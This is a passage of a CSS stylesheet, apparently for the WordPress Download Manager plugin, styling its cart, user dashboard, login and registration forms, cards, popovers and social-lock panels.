    .wpdm_cart td .btn{
        display: block;
        margin-bottom: 5px;
        width: 100%;
    }
}
.discount-msg{
    padding: 6px 12px;
    background: #5bb283;
    color: #ffffff;
    margin-bottom: 5px;
    border-radius: 3px;
    display: block;
    font-family: Montserrat, "segoe ui", serif;
    font-weight: 400;
    font-size: 9pt;
    z-index: 999999999;
}
.discount-msg .fa{ margin-right: 6px; }
.selectpicker.btn.btn-default{ background: transparent !important; color: #333333 !important; border: 1px solid #d5d5d5 !important; }
.field-group {
    margin-bottom: 10px;
}

fieldset {
    border: 1px solid #dddddd !important;
    padding: 10px;
    border-radius: 3px;
}

legend {
    font-weight: bold;
    font-size: inherit; color: inherit;display: inline;float: left;padding: 10px !important;
    border-bottom: 1px solid #dddddd !important;

}
.package-info-list{
    font-size: 9pt;
    line-height: 1.5;
    color: #888888;
}
.package-info-list .pull-left .fa{
    font-size: 14pt;
    line-height: 30px;
    margin-right: 6px;
    color: #3498db;
}

.package-info-list strong{
    color: #333333;
}
.package-info-list .list-group-item .wpdm-download-link{
    font-size: 12pt;
    display: block;
    text-align: center;
    font-weight: 900;
    color: #3498db;
}
.popover-title{ font-weight: 900 !important; }


.w3eden.user-dashboard{
    font-size: 13px;
}
.w3eden.user-dashboard .panel{
    font-size: 10pt;
}
.w3eden div.list-group .list-group-item:first-child{
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.w3eden .list-group-item:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    margin-bottom: 0;
}
.w3eden .list-group-item{
    border-top: 1px solid #dddddd !important;
}
.w3eden .list-group-item .avatar{
    border: 0;
    padding: 0;
    margin: 5px 0 3px;
    border-radius: 2px;
    width: 100%;
    height: auto;
}
.w3eden .panel.dashboard-panel{
    border-radius: 3px;
    border-color: #dddddd;
}
.w3eden .panel.dashboard-panel .panel-heading{
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    background: transparent;
    border-color: #dddddd;
}
.w3eden .panel.dashboard-panel .panel-footer{
    background: rgba(0,0,0,0.03) !important;
    border-top: 1px solid #eeeeee;
}
.w3eden.user-dashboard .pagination{
    padding: 0;
}
.w3eden .panel.dashboard-panel h3{
    font-family: Montserrat, serif;
    margin: 0;
    padding: 0;
    font-size: 14pt;
    font-weight: 800;
}
.w3eden .panel.dashboard-panel h3.popover-title{
    padding: 10px;
    font-size: 9pt;
    font-weight: 400;
    background: #f8f8f8;
}
#cppo{
    margin-right: -2px !important;
    margin-top: -3px !important;
}
.popover-content .form-control{
    font-family: Courier, monospace;
    font-size: 14pt;
    font-weight: bold;
    margin: 10px 0;
    text-align: center;
}
.popover-content .input-group .form-control{
    margin: 0;
}
.panel-body .panel-row{
    margin-top: 10px;margin-bottom: 10px !important;display: inline-table;
}
.w3eden.user-dashboard .table th,.w3eden.user-dashboard .table td{
    font-size: 9pt;
    vertical-align: middle;
}
.w3eden.user-dashboard th{
    background: #f5f5f5;
    border-bottom-width: 1px;
}
.card{
    border-radius: 3px;
    overflow: hidden;
}
.card img{
    border-radius: 0;
    width: 100%;
}
.card .card-body{
    display: table;
}
.card .card-footer:hover{
    color: #ffffff !important;
}
.w3eden.user-dashboard .card .card-footer{
    background: #1abc9c;
    color: #ffffff !important;
    font-size: 9pt;
    display: block;
    float: left;
    margin-top: -4px;
    width: 100%;
    height: 35px;
    line-height: 35px;
    position: relative;
    text-align: center;
}
.card .card-footer:after{
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 0 10px 10px;
    border-color: #1abc9c transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -10px;
    top: -10px;
    left: 50%;
}
.w3eden.user-dashboard #edit-profile-form .col-md-6{
    padding-bottom: 10px;
}
.w3eden.user-dashboard label{
    font-size: 10pt;
    color: #777;
}
.w3eden.user-dashboard input.form-control{
    padding: 0 15px;
    height: 36px;
    line-height: 40px;
}
.w3eden.user-dashboard #edit-profile-form label .fa-star.text-danger{
    float: right;
    color: rgba(179, 0, 0, 0.77);
    font-size: 10px;
}
.w3eden.user-dashboard #edit-profile-form label{
    display: block;
}
.w3eden.user-dashboard .popover{
    max-width: 800px !important;
    width: 320px;
}
.w3eden #wpdm-dashboard-sidebar .list-group-item{
    color: #555555;
}
.w3eden #wpdm-dashboard-sidebar .list-group-item.selected{
    background: transparent !important;
    color: #19ad8e;
}

#wpdm-dashboard-contents .tab-pane .panel:last-child{
    margin-bottom: 0;
}
#wpdm-dashboard-contents .nav-tabs{
    border-bottom: 1px solid #dddddd !important;
}
#wpdm-dashboard-contents .nav-tabs a{
    border-color: #dddddd #dddddd transparent !important;
}
.w3eden small{ font-size: 11px !important; }
.wpdmlogin-logo{ padding: 20px; }
.wpdmlogin-logo img{ box-shadow: none !important; }
#wpdmreg .input-group-addon .fa,
#wpdmlogin .input-group-addon .fa{
    width: 20px;
}
#wpdmreg .input-group-addon,
#wpdmlogin .input-group-addon{
    border-radius: 0;
    text-align: center;
}
#wpdmreg .btn,
#wpdmlogin #loginform-submit,
#wpdmreg .input-group,
#wpdmlogin .input-group,
#wpdmreg .form-control,
#wpdmlogin .form-control{
    border-radius: 0;
}

#wpdmreg, #wpdmlogin{
    margin: 0 auto;max-width: 450px;
}

.w3eden .popover.fade{
    z-index: -9999;
}
.w3eden .popover.fade.in{
    z-index: 9999;
}
.w3eden .package-info-list .panel{ margin: -10px -15px;border: 0; }
.w3eden .package-info-list .panel .panel-heading{ border-radius: 0; }
.wpdm-social-lock {  margin: 0 3px !important;   }
.wpdm-social-lock.btn {
    border-radius: 2px !important;
    margin-bottom: 5px !important;
}
.w3eden.author-dashbboard #tabs li a.active{
    background: #1ABC9C;
}

.category-panel .category-thumb{
    width: 32px;
    max-width: 100%;
}

.category-panel.has-desc .category-thumb{
    width: 96px;
    max-width: 100%;
}


.panel.panel-package-locks {
    border: 0 none;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15) !important;
    padding: 20px !important;
}
.panel.panel-package-locks .panel-heading{
    padding-bottom: 0 !important;
    font-size: 14pt !important;
    font-weight: 900;
    background: transparent !important;
    border: 0 !important;
    text-transform: uppercase;
}
.panel-body.wpdm-social-locks.text-center > p {
    margin-bottom: 20px;
    margin-top: 0;
    padding: 0;
}